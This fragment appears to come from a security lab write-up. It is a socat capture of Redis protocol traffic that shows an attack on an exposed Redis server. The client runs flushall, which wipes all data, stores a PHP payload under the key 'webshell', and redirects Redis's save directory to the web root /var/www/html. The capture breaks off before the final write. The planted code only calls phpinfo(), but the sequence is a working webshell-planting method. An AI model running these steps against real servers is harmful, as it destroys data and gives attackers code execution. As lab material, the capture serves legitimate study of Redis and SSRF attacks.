 xgy@xgy-virtual-machine:~$ socat -v tcp-listen:1234,fork,reuseaddr tcp:localhost:6379
> 2021/05/04 13:16:03.906111  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2021/05/04 13:16:03.907823  length=5 from=0 to=4
+OK\r
> 2021/05/04 13:16:31.345202  length=52 from=0 to=51
*3\r
$3\r
set\r
$8\r
webshell\r
$18\r
<?php phpinfo();?>\r
< 2021/05/04 13:16:31.345464  length=5 from=0 to=4
+OK\r
> 2021/05/04 13:16:56.878821  length=54 from=0 to=53
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$13\r
/var/www/html\r
< 2021/05/04 13:16:56.894158  length=5 from=0 to=4
+OK\r
> 2021/05/04 13:17:26.025544  length=57 from=0 to=56